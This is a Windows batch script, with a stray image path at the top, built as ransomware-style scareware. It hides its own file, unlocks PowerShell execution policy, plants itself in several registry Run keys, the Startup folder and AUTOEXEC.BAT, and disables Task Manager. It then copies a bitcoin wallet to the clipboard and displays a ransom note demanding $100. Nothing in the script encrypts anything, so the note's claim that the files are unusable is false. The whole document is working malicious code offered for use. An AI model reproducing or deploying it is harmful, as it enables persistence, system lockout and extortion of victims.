 @echo off
attrib +h +s %0
powershell -command "Set-ExecutionPolicy Unrestricted"
set valinf="rundll32_%random%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %reginf% /v %valinf% /t "REG_SZ" /d %0 /f > nul
copy %0 "%userprofile%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\AUTOEXEC.BAT
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d %windir%\%a%.bat /f > nul
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1 /f >nul
cls
title G0nnaRansN0te
echo|set/p=bc1qlly4puaz7pz3zmph8n2d620jc2j60qf4ve5qll|clip
cls
color 0C
echo.
echo  @@@@@@@@   @@@@@@   @@@  @@@  @@@  @@@   @@@@@@    @@@@@@@   @@@@@@   @@@@@@@   @@@@@@@@
echo @@@@@@@@@  @@@@@@@@  @@@@ @@@  @@@@ @@@  @@@@@@@@  @@@@@@@@  @@@@@@@@  @@@@@@@@  @@@@@@@@
echo !@@        @@!  @@@  @@!@!@@@  @@!@!@@@  @@!  @@@  !@@       @@!  @@@  @@!  @@@  @@!
echo !@!        !@!  @!@  !@!!@!@!  !@!!@!@!  !@!  @!@  !@!       !@!  @!@  !@!  @!@  !@!
echo !@! @!@!@  @!@  !@!  @!@ !!@!  @!@ !!@!  @!@!@!@!  !@!       @!@  !@!  @!@@!@!   @!!!:!
echo !!! !!@!!  !@!  !!!  !@!  !!!  !@!  !!!  !!!@!!!!  !!!       !@!  !!!  !!@!!!    !!!!!:
echo :!!   !!:  !!:  !!!  !!:  !!!  !!:  !!!  !!:  !!!  :!!       !!:  !!!  !!:       !!:
echo :!:   !::  :!:  !:!  :!:  !:!  :!:  !:!  :!:  !:!  :!:       :!:  !:!  :!:       :!:
echo  ::: ::::  ::::: ::   ::   ::   ::   ::  ::   :::   ::: :::  ::::: ::   ::        :: ::::
echo  :: :: :    : :  :   ::    :   ::    :    :   : :   :: :: :   : :  :    :        : :: ::
echo.
echo ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
echo Your files are unusable pay $100 in bitcoin to bc1qlly4puaz7pz3zmph8n2d620jc2j60qf4ve5qll to get your files back or
allow it into outlook for a decryption key
echo The wallet has been copied to your clipboard
echo ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
pause >nul